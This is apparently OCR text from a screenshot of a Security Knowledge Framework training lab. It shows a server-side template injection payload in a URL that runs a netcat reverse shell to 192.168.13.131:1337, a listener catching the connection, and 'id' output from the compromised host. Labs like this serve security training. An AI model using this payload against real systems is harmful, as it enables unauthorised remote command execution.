 1 2 3 4 3 11:31
SKF Labs
0.0.0.0:5000/error/::__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("nc -c bash 192.168.13.131 1337").getInputStream()).next()}__:: 90%
Security Knowledge Framework
chat on gitter
File Actions Edit View Help
$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.13.131] from (UNKNOWN) [192.168.13.131] 60454
id
uid=1000(sezo) gid=1000(sezo) groups=1000(sezo),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip)
,44(video),46(plugdev),109(netdev),119(wireshark),121(bluetooth),133(scanner),141(kaboxer)
© SKF - Visit website